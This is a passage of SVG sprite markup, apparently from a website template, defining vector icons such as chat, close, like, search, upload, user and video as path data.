              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
